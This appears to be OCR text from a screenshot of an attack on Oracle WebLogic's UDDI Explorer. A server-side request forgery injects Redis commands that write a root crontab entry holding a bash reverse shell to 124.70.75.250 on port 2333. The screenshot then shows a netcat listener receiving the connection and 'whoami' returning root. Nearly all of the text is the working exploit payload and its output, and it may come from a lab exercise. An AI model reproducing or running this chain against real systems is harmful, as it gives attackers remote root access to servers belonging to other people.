 Oracle WebLogic Server
UDDI Explorer
ORACLE
Mon Nov 21 05:45:09 UTC 2022
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://172.18.0.2:6379/test set 1 "\n\n\n\n0-
59 0-23 1-31 1-12 0-6 root bash -c 'sh -i >& /dev/tcp/124.70.75.250/2333 0>&1'\n\n\n\n" config set dir /etc/ config set dbfilename crontab
save aaa which did not have a valid SOAP content-type: null.
华为云2 - root@hecs-201746: ~ - Xshell 6
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root@124.70.75.250:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
1 华为云 2 华为云2
截图(Alt + A)
所有会话
华为云
华为云2
root@hecs-201746:~# nc -lvnp 2333
Listening on 0.0.0.0 2333
Connection received on 120.46.150.196 49454
sh: no job control in this shell
sh-4.1# whoan^Hm^H
whoa
sh: whoa: command not found
sh-4.1# whoami
whoami
root
sh-4.1#
Copyright (c) 2002, 2010, Oracle and/or its af